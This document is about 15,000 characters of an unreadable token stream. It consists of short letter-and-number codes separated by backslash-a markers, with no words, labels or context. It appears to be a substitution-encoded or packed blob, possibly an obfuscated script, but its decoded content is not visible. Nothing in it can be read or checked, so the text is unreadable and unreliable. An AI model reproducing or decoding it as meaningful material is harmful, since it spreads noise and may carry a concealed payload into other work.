\Q\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\X\\a\\f\\a\\x\\a\\b\\r\\a\\k\\a\\l\\a\\L\\a\\12\\a\\l\\a\\z\\a\\g\\a\\c\\a\\b\\p\\a\\x\\a\\c\\a\\X\\a\\f\\a\\11\\a\\t\\a\\h\\a\\i\\a\\h\\a\\t\\a\\c\\a\\Q\\a\\t\\a\\h\\a\\x\\a\\i\\a\\h\\a\\t\\a\\c\\a\\P\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\Q\\a\\f\\a\\v\\a\\D\\a\\i\\a\\l\\a\\S\\a\\k\\a\\q\\a\\r\\a\\b\\G\\a\\b\\y\\a\\12\\a\\b\\O\\a\\s\\a\\11\\a\\b\\F\\a\\s\\a\\q\\a\\18\\a\\v\\a\\D\\a\\i\\a\\c\\a\\b\\s\\a\\k\\a\\Q\\a\\d\\a\\b\\k\\a\\g\\a\\l\\a\\S\\a\\x\\a\\e\\a\\e\\a\\f\\a\\v\\a\\19\\a\\g\\a\\c\\a\\b\\s\\a\\d\\a\\b\\d\\a\\s\\a\\17\\a\\c\\a\\f\\a\\C\\a\\c\\a\\b\\s\\a\\k\\a\\h\\a\\h\\a\\t\\a\\c\\a\\b\\s\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\17\\a\\y\\a\\f\\a\\t\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\B\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\l\\a\\T\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\l\\a\\b\\10\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\b\\10\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\b\\q\\a\\k\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\b\\q\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\u\\a\\B\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\X\\a\\f\\a\\C\\a\\c\\a\\b\\d\\a\\t\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\17\\a\\F\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\l\\a\\J\\a\\m\\a\\l\\a\\p\\a\\i\\a\\17\\a\\T\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\g\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\l\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\c\\a\\W\\a\\e\\a\\s\\a\\h\\a\\t\\a\\l\\a\\A\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\r\\a\\m\\a\\O\\a\\b\\m\\a\\e\\a\\q\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\c\\a\\b\\s\\a\\e\\a\\s\\a\\r\\a\\b\\16\\a\\s\\a\\h\\a\\t\\a\\c\\a\\b\\s\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\c\\a\\f\\a\\C\\a\\c\\a\\b\\d\\a\\t\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\O\\a\\b\\t\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\l\\a\\J\\a\\m\\a\\l\\a\\p\\a\\i\\a\\17\\a\\19\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\g\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\l\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\c\\a\\W\\a\\e\\a\\s\\a\\h\\a\\t\\a\\l\\a\\A\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\l\\a\\f\\a\\C\\a\\c\\a\\b\\d\\a\\t\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\l\\a\\J\\a\\m\\a\\l\\a\\p\\a\\i\\a\\O\\a\\K\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\g\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\l\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\c\\a\\W\\a\\e\\a\\s\\a\\h\\a\\t\\a\\l\\a\\A\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\B\\a\\B\\a\\c\\a\\b\\d\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\y\\a\\15\\a\\m\\a\\y\\a\\w\\a\\i\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\l\\a\\b\\16\\a\\d\\a\\b\\f\\a\\g\\a\\c\\a\\b\\d\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\l\\a\\b\\1a\\a\\g\\a\\e\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\h\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\q\\a\\O\\a\\u\\a\\q\\a\\c\\a\\b\\1a\\a\\q\\a\\h\\a\\t\\a\\c\\a\\b\\1a\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\c\\a\\u\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\l\\a\\b\\1a\\a\\g\\a\\e\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\l\\a\\Z\\a\\g\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\n\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\O\\a\\S\\a\\g\\a\\h\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\y\\a\\M\\a\\g\\a\\h\\a\\l\\a\\n\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\n\\a\\m\\a\\b\\g\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\o\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\x\\a\\c\\a\\l\\a\\k\\a\\o\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\x\\a\\l\\a\\b\\o\\a\\k\\a\\c\\a\\l\\a\\d\\a\\O\\a\\z\\a\\g\\a\\e\\a\\q\\a\\e\\a\\f\\a\\x\\a\\c\\a\\S\\a\\k\\a\\l\\a\\b\\o\\a\\12\\a\\X\\a\\11\\a\\x\\a\\c\\a\\b\\1a\\a\\k\\a\\l\\a\\b\\o\\a\\12\\a\\c\\a\\11\\a\\v\\a\\19\\a\\g\\a\\c\\a\\l\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\O\\a\\L\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\y\\a\\o\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\e\\a\\t\\a\\c\\a\\S\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\F\\a\\k\\a\\h\\a\\r\\a\\b\\l\\a\\i\\a\\z\\a\\k\\a\\e\\a\\O\\a\\15\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\f\\a\\c\\a\\13\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\h\\a\\k\\a\\X\\a\\v\\a\\b\\h\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\h\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\h\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\h\\a\\c\\a\\b\\g\\a\\h\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\h\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\19\\a\\g\\a\\e\\a\\Q\\a\\e\\a\\c\\a\\L\\a\\i\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\e\\a\\y\\a\\J\\a\\e\\a\\c\\a\\L\\a\\i\\a\\O\\a\\b\\h\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\y\\a\\J\\a\\d\\a\\E\\a\\p\\a\\B\\a\\b\\10\\a\\i\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\S\\a\\k\\a\\q\\a\\r\\a\\b\\G\\a\\b\\y\\a\\12\\a\\b\\O\\a\\s\\a\\11\\a\\b\\F\\a\\s\\a\\q\\a\\18\\a\\v\\a\\Q\\a\\k\\a\\Q\\a\\d\\a\\b\\k\\a\\g\\a\\l\\a\\S\\a\\x\\a\\e\\a\\e\\a\\f\\a\\v\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\b\\d\\a\\s\\a\\O\\a\\X\\a\\f\\a\\C\\a\\Q\\a\\k\\a\\h\\a\\h\\a\\t\\a\\Q\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\y\\a\\X\\a\\f\\a\\t\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\B\\a\\D\\a\\i\\a\\c\\a\\W\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\W\\a\\12\\a\\X\\a\\11\\a\\d\\a\\y\\a\\b\\y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\l\\a\\w\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\W\\a\\12\\a\\X\\a\\11\\a\\d\\a\\O\\a\\A\\a\\E\\a\\b\\g\\a\\d\\a\\W\\a\\v\\a\\19\\a\\g\\a\\l\\a\\w\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\O\\a\\J\\a\\d\\a\\y\\a\\F\\a\\d\\a\\b\\s\\a\\q\\a\\b\\q\\a\\q\\a\\O\\a\\T\\a\\d\\a\\y\\a\\T\\a\\h\\a\\f\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\u\\a\\k\\a\\h\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\O\\a\\d\\a\\y\\a\\G\\a\\d\\a\\y\\a\\H\\a\\d\\a\\b\\s\\a\\q\\a\\m\\a\\y\\a\\p\\a\\q\\a\\y\\a\\13\\a\\m\\a\\y\\a\\Q\\a\\q\\a\\y\\a\\P\\a\\q\\a\\y\\a\\Z\\a\\q\\a\\y\\a\\W\\a\\m\\a\\G\\a\\q\\a\\c\\a\\b\\u\\a\\d\\a\\y\\a\\19\\a\\h\\a\\B\\a\\b\\10\\a\\C\\a\\19\\a\\g\\a\\l\\a\\w\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\l\\a\\b\\10\\a\\d\\a\\y\\a\\F\\a\\d\\a\\b\\s\\a\\q\\a\\b\\q\\a\\q\\a\\O\\a\\b\\R\\a\\m\\a\\O\\a\\b\\b\\a\\d\\a\\y\\a\\T\\a\\h\\a\\f\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\u\\a\\k\\a\\h\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\O\\a\\d\\a\\y\\a\\G\\a\\d\\a\\y\\a\\H\\a\\d\\a\\b\\s\\a\\q\\a\\m\\a\\y\\a\\p\\a\\q\\a\\y\\a\\13\\a\\m\\a\\y\\a\\Q\\a\\q\\a\\y\\a\\P\\a\\q\\a\\y\\a\\Z\\a\\q\\a\\y\\a\\W\\a\\m\\a\\G\\a\\q\\a\\c\\a\\b\\u\\a\\d\\a\\y\\a\\19\\a\\h\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\u\\a\\k\\a\\l\\a\\w\\a\\B\\a\\B\\a\\v\\a\\l\\a\\F\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\O\\a\\b\\Y\\a\\i\\a\\y\\a\\b\\p\\a\\e\\a\\s\\a\\r\\a\\b\\q\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\p\\a\\e\\a\\i\\a\\W\\a\\k\\a\\e\\a\\h\\a\\t\\a\\c\\a\\b\\u\\a\\t\\a\\h\\a\\e\\a\\q\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\c\\a\\W\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\b\\16\\a\\s\\a\\e\\a\\h\\a\\t\\a\\Q\\a\\t\\a\\h\\a\\e\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\l\\a\\F\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\F\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\19\\a\\g\\a\\c\\a\\l\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\O\\a\\b\\g\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\p\\a\\f\\a\\C\\a\\p\\a\\k\\a\\p\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\m\\a\\y\\a\\x\\a\\p\\a\\k\\a\\c\\a\\19\\a\\d\\a\\l\\a\\M\\a\\g\\a\\c\\a\\19\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\b\\F\\a\\g\\a\\p\\a\\m\\a\\X\\a\\t\\a\\c\\a\\f\\a\\f\\a\\t\\a\\X\\a\\x\\a\\X\\a\\k\\a\\k\\a\\p\\a\\b\\z\\a\\b\\z\\a\\g\\a\\p\\a\\k\\a\\c\\a\\19\\a\\d\\a\\l\\a\\M\\a\\g\\a\\c\\